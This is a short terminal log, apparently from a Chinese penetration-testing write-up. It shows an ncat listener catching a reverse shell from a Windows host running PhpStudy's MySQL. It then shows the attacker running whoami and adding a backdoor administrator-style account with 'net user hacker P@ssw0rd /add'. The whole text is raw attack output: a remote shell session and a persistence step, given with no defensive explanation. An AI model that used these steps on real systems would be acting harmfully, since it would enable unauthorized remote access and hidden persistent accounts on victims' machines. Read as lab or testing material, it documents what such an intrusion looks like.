 → ~ ncat -lvp 2333
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 10.20.24.244.
Ncat: Connection from 10.20.24.244:51417.
Microsoft Windows [版本 10.0.18363.1198]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\PhpStudy\PHPTutorial\MySQL\data>whoami
whoami
ggd2f3\sqlsec
C:\PhpStudy\PHPTutorial\MySQL\data>net user hacker P@ssw0rd /add
net user hacker P@ssw0rd /add
命令成功完成。
雷神众测